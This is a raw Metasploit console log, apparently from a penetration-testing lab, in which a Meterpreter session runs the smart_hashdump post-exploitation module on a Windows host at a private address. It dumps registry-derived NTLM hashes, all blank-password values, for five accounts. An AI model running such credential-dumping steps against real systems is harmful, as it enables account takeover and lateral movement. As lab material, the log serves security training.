 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WS11
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220917193915_default_192.168.20.11_windows.hashes_871310.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3e0403b962de412e1ce648593a01150b...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] antonio:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] georgia:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::